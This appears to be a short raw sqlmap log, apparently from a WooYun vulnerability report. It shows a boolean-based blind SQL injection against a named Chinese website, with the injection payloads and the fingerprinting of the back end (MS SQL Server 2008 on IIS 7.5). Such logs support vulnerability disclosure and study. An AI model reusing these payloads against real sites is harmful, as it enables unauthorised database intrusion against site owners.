 [22:50:13] [WARNING] unknown web page charset 'utf-8'. Please report by e-mail to
[22:50:13] [DEBUG] declared web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.ptly.com.cn:80/article/lvyouyouji' AND 5239=5239 AND 'apdf'='apdf
Vector: AND [INFERENCE]
---
[22:50:13] [INFO] testing Microsoft SQL Server
[22:50:13] [INFO] confirming Microsoft SQL Server
[22:50:13] [PAYLOAD] lvyouyouji' AND CONCAT(NULL,NULL)=CONCAT(NULL,NULL) AND 'dZbG'='dZbG
[22:50:13] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:50:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:50:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[22:50:13] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap\output\
www.wooyun.org